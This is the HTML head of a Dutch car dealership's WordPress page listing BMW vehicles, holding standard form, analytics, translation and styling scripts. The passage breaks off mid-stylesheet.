

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shiftup.nl/aanbod/bmw/
body_size: 292429
content:
<!DOCTYPE html>
<html lang="nl-NL" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.shiftup.nl/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Voertuigen  - Shift Up</title>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
<link rel="preconnect" href="https://cdn.weglot.com" crossorigin>
<link rel="preconnect" href="https://fast.a.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://secure.gravatar.com" crossorigin>
<link rel="preconnect" href="https://static-forms.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://static-tracking.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://www.google.com" crossorigin>
<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
<meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.shiftup.nl/aanbod/bmw/">
<meta property="og:url" content="https://www.shiftup.nl/aanbod/bmw/">
<meta property="og:site_name" content="Shift Up">
<meta property="og:locale" content="nl_NL">
<meta property="og:type" content="object">
<meta property="og:title" content="Voertuigen  - Shift Up">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Voertuigen  - Shift Up">
<link rel='dns-prefetch' href='//cdn.weglot.com' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel="alternate" type="application/rss+xml" title="Shift Up &raquo; feed" href="https://www.shiftup.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shift Up &raquo; reacties feed" href="https://www.shiftup.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shift Up &raquo; Voertuigen feed" href="https://www.shiftup.nl/aanbod/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.shiftup.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.shiftup.nl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.shiftup.nl/wp-content/uploads/useanyfont/uaf.css?ver=1764343570' type='text/css' media='all' />
<link rel='stylesheet' id='kiyoh_klantenvertellen_frontend-css' href='https://www.shiftup.nl/wp-content/plugins/kiyoh-klantenvertellen/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://www.shiftup.nl/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<style id="weglot-custom-style">.toggle {
opacity:1 !important;
}</style><link rel='stylesheet' id='new-flag-css-css' href='https://www.shiftup.nl/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='autobedrijfvoertuigen_style-css' href='https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.shiftup.nl/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.26" id="gform_chosen-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/script.js?ver=6.9" id="tgp-js"></script>
<link rel="https://api.w.org/" href="https://www.shiftup.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shiftup.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <link rel="stylesheet" class="wpcb2-external-style" href="https://www.shiftup.nl/wp-content/uploads/wpcodebox/1.css?v=158af367b53aa79a"/>

    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"autobedrijf_voertuig"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRQN9V4X');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="alternate" href="https://www.shiftup.nl/aanbod/bmw/" hreflang="nl"/>
<link rel="alternate" href="https://www.shiftup.nl/en/aanbod/bmw/" hreflang="en"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/www.shiftup.nl\/","uid":"7fa706f9bc","project_slug":"shift-up","language_from":"nl","language_from_custom_flag":null,"language_from_custom_name":null,"excluded_paths":[],"excluded_blocks":[],"custom_settings":{"wp_user_version":"4.3.2","button_style":{"is_dropdown":true,"with_flags":true,"full_name":true,"with_name":true,"custom_css":".toggle {\r\nopacity:1 !important;\r\n}","flag_type":null},"translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"style":{"full_name":false,"size_scale":"0.85"},"opts":{"is_responsive":true,"display_device":"desktop","pixel_cutoff":768},"colors":{"bg_active":"#96BDBA","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#1A1C39","text_inactive":"#1A1C39","text_hover":"#1A1C39"},"location":{"target":".nav-right","sibling":""},"name":"Desktop","template":{"name":"toggle","hash":"88c1573e6cb30fafa4a6ee9cfd292639cd4e983f"}},{"style":{"full_name":false,"size_scale":"0.85"},"opts":{"is_responsive":true,"display_device":"mobile","pixel_cutoff":768},"colors":{"bg_active":"#96BDBA","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#1A1C39","text_inactive":"#1A1C39","text_hover":"#1A1C39"},"location":{"target":".nav-right","sibling":""},"name":"Mobile","template":{"name":"toggle","hash":"88c1573e6cb30fafa4a6ee9cfd292639cd4e983f"}}],"menu_switcher":{"hide_current":false,"dropdown":false}},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":".toggle {\r\nopacity:1 !important;\r\n}","languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-98248c7ab6","current_language":"nl","switcher_links":{"nl":"https:\/\/www.shiftup.nl\/aanbod\/bmw\/","en":"https:\/\/www.shiftup.nl\/en\/aanbod\/bmw\/"},"original_path":"\/aanbod\/bmw\/"}</script><link href="https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css" rel="stylesheet">

<script>
var priceslider = document.getElementById("from");

var output = document.getElementById("from-price");
output.innerHTML = priceslider.value;

priceslider.oninput = function() {
  output.innerHTML = this.value;
}

</script>

		<style>
			.ga_provider_page {
				display: none !important;
			}

			.ga_customer_page {
				display: none !important;
			}

			.ga_appointments_calendar_header,
			.ga_monthly_schedule_wrapper table thead,
			.ga_monthly_schedule_wrapper table thead th {
				background: #1a1c39 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
				color: #1a1c39 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
				background: #96bdba !important;
				border: 2px solid #96bdba !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
				border: 2px solid #96bdba !important;
			}

			#no_time_slots i {
				color: #96bdba !important;
			}

			.ga_appointments_calendar_header h3,
			.ga_appointments_calendar_header .arrow-left,
			.ga_appointments_calendar_header .arrow-right,
			.ga_monthly_schedule_wrapper thead th {
				color: #ffffff !important;
			}

			.ga_monthly_schedule_wrapper td {
				background: #ffffff !important;
			}

			.ga_monthly_schedule_wrapper.ga_spinner:before {
				background: #edebe9 !important;
			}

			.ga_monthly_schedule_wrapper.ga_spinner:after {
				border-color: #96bdba transparent transparent !important;
			}

			.ga_monthly_schedule_wrapper td {
				border-color: #edebe9 !important;
			}

			.ga_monthly_schedule_wrapper td {
				color: #1a1c39 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
				color: #ffffff !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
				color: #ffffff !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
				background: #f4f8f8 !important;
			}

			.ga_monthly_schedule_wrapper td.selected:after {
				border-color: #f4f8f8 transparent transparent transparent !important;
			}

			#gappointments_calendar_slots label.time_slot {
				color: #96bdba !important;
			}

			.ga_monthly_schedule_wrapper td.calendar_slots {
				background: #edebe9 !important;
			}

			#gappointments_calendar_slots label.time_selected div {
				background: #96bdba !important;
			}

			#gappointments_calendar_slots label.time_selected div {
				color: #ffffff !important;
			}

			#gappointments_calendar_slots .calendar_time_slots .slots-title,
			#no_time_slots span {
				color: #1a1c39 !important;
			}


			.ga_monthly_schedule_wrapper td.calendar_slots {
				border: 1px solid #edebe9 !important;
			}

			.ajax-spinner-bars>div {
				background-color: #1a1c39 !important;
			}

					</style>


<!-- Wordpress CMS & Autobedrijf Voertuigen Plugin door Tussendoor internet & marketing (tussendoor.nl) -->

<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:haas-medium;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/1530haas-medium.woff2') format('woff2');}
@font-face{font-family:mabry-regular;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/3403mabry-regular.woff2') format('woff2');}
@font-face{font-family:mabry-medium;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/9945mabry-medium.woff2') format('woff2');}
@font-face{font-family:mabry-bold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/1027mabry-bold.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1a1c39;--fs-color-primary: #1a1c39;--fs-color-secondary: #e48227;--fs-color-success: #96bdba;--fs-color-alert: #e86364;--fs-color-base: #7c828a;--fs-experimental-link-color: #1a1c39;--fs-experimental-link-color-hover: #1a1c39;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:140px;}#logo img{padding:10px 0;}.header-top{min-height: 30px}.transparent .header-main{height: 60px}.transparent #logo img{max-height: 60px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #1a1c39;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 105%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.is-divider{background-color: #edebe9;}input[type='submit'], input[type="button"], button:not(.icon), .button:not(.icon){border-radius: 99px!important}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.mfp-close.button{all:revert;cursor:pointer;padding: 15px 40px;color:#fff!important;text-transform:uppercase;border: 1px solid #1a1c39;border-radius: 10px;}a:where(:not(.wp-element-button)) {text-decoration: none !important;}.label-new.menu-item > a:after{content:"Nieuw";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aanbieding";}.label-popular.menu-item > a:after{content:"Populair";}</style>
<script async src='https://www.googletagmanager.com/gtag/js?id=G-9B4L2PVND6'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-9B4L2PVND6' , {});

</script>
<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1a1c39;--wp--preset--color--secondary: #e48227;--wp--preset--color--success: #96bdba;--wp--preset--color--alert: #e86364;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 